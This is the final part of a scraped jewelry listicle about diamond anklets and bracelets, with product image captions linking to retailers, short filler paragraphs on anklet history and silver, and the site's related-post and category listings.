 from Shop Mcs Jewelry Inc 14 KARAT YELLOW GOLD SOLID DIAMOND</b>. Source Image: <a href="https://ak1.ostkcdn.com/images/products/is/images/direct/992ddcf3e0a289617566a36969654e1f15217bf1/MCS-JEWELRY-INC-14-KARAT-YELLOW-GOLD-SOLID-DIAMOND-CUT-ROPE-CHAIN-BRACELET-%282.5MM%29.jpg" target="_blank" rel="noopener noreferrer">www.overstock.com</a>. Visit this site for details: <a href="https://www.overstock.com/Jewelry-Watches/Mcs-Jewelry-Inc-14-KARAT-YELLOW-GOLD-SOLID-DIAMOND-CUT-ROPE-CHAIN-BRACELET-2.5MM/14036453/product.html" target="_blank" rel="noopener noreferrer">www.overstock.com</a></p>
<p>The ancient Sumerians, one of the oldest worlds that adorned feet with bracelets, used ankle joint chains as an indication for wealth of her husband. Bracelets really did not come to a fashion up until the very early 20th century in the western countries.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Iced_Out_Lab_Diamond_18k_Gold_Cuban_Link_Bracelet">20. Iced Out Lab Diamond 18k Gold Cuban Link Bracelet</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-fresh-iced-out-lab-diamond-18k-gold-cuban-link-bracelet-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-fresh-iced-out-lab-diamond-18k-gold-cuban-link-bracelet-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Iced Out Lab Diamond 18k Gold Cuban Link Bracelet</b>. Source Image: <a href="http://i.ebayimg.com/images/i/252461767556-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Iced-Out-Lab-Diamond-18k-Gold-Cuban-Link-Bracelet-/252461767556" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>Everyone knows about the usage of chemicals which have an element of silver in them being utilized to form photographic film. Silver nitrate and also Silver bromide are the chemicals normally made use of for this process and also the significant use of silver besides for making precious jewelry items is in the photography sector. Silver fashion jewelry is even respected by lots of tribes all over the globe. Indigenous Americans utilize Silver as a base steel and combine this with various other products like jade to make exquisite Silver necklaces, feet and also earrings anklets.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-04-28 21:59:45. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="200999" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/anklet-diamond/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Ideas%20for%20Anklet%20Diamond%20-%20https://coolandfantastic.com/anklet-diamond/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/rainbow-nail-designs/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Best Rainbow Nail Designs</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/healthy-clean-snacks/">
					<div class="pagi-text">
						<h5 class="next-title">The top 24 Ideas About Healthy Clean Snacks</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet">
																			</a>
										<h3><a href="https://coolandfantastic.com/friendship-anklet/">20 Best Friendship Anklet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-01T13:35:53+00:00">January 1, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian">
																			</a>
										<h3><a href="https://coolandfantastic.com/anklet-bohemian/">20 Ideas for Anklet Bohemian</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-30T00:34:31+00:00">December 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Indian%20Elegant%20Silver%20Ankletindian%20Ankletankle%20Braceletankletgypsy%20by-702143.png" href="https://coolandfantastic.com/anklet-indian/" title="The Best Ideas for Anklet Indian">
																			</a>
										<h3><a href="https://coolandfantastic.com/anklet-indian/">The Best Ideas for Anklet Indian</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-19T09:48:12+00:00">December 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Braided%20Anklet%20Best%20Of%20Hemp%20Anklet%20Braided%20Anklet%20Macrame%20Anklet%20Surfer%20Anklet-308354.png" href="https://coolandfantastic.com/braided-anklet/" title="The Best Braided Anklet">
																			</a>
										<h3><a href="https://coolandfantastic.com/braided-anklet/">The Best Braided Anklet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-12T13:03:12+00:00">September 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Fabric%20Anklet%20Unique%20Bracelet%20Fabric%20Bracelet%20Fabric%20Braided%20Bracelet%20Wrist-434140.png" href="https://coolandfantastic.com/fabric-anklet/" title="The Best Ideas for Fabric Anklet">
																			</a>
										<h3><a href="https://coolandfantastic.com/fabric-anklet/">The Best Ideas for Fabric Anklet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-31T18:31:23+00:00">July 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Butterfly%20Anklet%20Unique%20Sterling%20Silver%20butterfly%20Anklet%20Ankle%20Bracelet%20Body-675080.png" href="https://coolandfantastic.com/butterfly-anklet/" title="20 Ideas for butterfly Anklet">
																			</a>
										<h3><a href="https://coolandfantastic.com/butterfly-anklet/">20 Ideas for butterfly Anklet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-23T15:44:32+00:00">May 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Simple%20Luxury%20Simple%20Chain%20Anklet%20with%20U%20Tube%20Gold%20Color%20Ankle%20Bracelet-789344.png" href="https://coolandfantastic.com/anklet-simple/" title="The 20 Best Ideas for Anklet Simple">
																			</a>
										<h3><a href="https://coolandfantastic.com/anklet-simple/">The 20 Best Ideas for Anklet Simple</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-26T18:30:35+00:00">April 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Yarn%20Anklet%20Elegant%20Hemp%20Yarn%20Macrame%20Bracelet%20Anklet%20Natural-645065.png" href="https://coolandfantastic.com/yarn-anklet/" title="20 Best Ideas Yarn Anklet">
																			</a>
										<h3><a href="https://coolandfantastic.com/yarn-anklet/">20 Best Ideas Yarn Anklet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-27T08:39:08+00:00">January 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Boho%20Awesome%20Kmvexo%202018%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal-578026.png" href="https://coolandfantastic.com/anklet-boho/" title="20 Ideas for Anklet Boho">
																			</a>
										<h3><a href="https://coolandfantastic.com/anklet-boho/">20 Ideas for Anklet Boho</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-21T06:37:53+00:00">January 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Wedding%20New%20Jewelled%20Boho%20Anklet%20Pair%20for%20Beach%20Wedding%20Ceremonies%20and-563038.png" href="https://coolandfantastic.com/anklet-wedding/" title="The Best Ideas for Anklet Wedding">
																			</a>
										<h3><a href="https://coolandfantastic.com/anklet-wedding/">The Best Ideas for Anklet Wedding</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-18T15:06:09+00:00">December 18, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-7433" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
												20 Best Friendship Anklet											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-01T13:35:53+00:00">January 1, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
												20 Ideas for Anklet Bohemian											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-30T00:34:31+00:00">December 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Indian%20Elegant%20Silver%20Ankletindian%20Ankletankle%20Braceletankletgypsy%20by-702143.png" href="https://coolandfantastic.com/anklet-indian/" title="The Best Ideas for Anklet Indian"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/anklet-indian/" rel="bookmark" title="The Best Ideas for Anklet Indian">
												The Best Ideas for Anklet Indian											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-19T09:48:12+00:00">December 19, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Braided%20Anklet%20Best%20Of%20Hemp%20Anklet%20Braided%20Anklet%20Macrame%20Anklet%20Surfer%20Anklet-308354.png" href="https://coolandfantastic.com/braided-anklet/" title="The Best Braided Anklet"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/braided-anklet/" rel="bookmark" title="The Best Braided Anklet">
												The Best Braided Anklet											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-12T13:03:12+00:00">September 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Fabric%20Anklet%20Unique%20Bracelet%20Fabric%20Bracelet%20Fabric%20Braided%20Bracelet%20Wrist-434140.png" href="https://coolandfantastic.com/fabric-anklet/" title="The Best Ideas for Fabric Anklet"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/fabric-anklet/" rel="bookmark" title="The Best Ideas for Fabric Anklet">
												The Best Ideas for Fabric Anklet											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-31T18:31:23+00:00">July 31, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
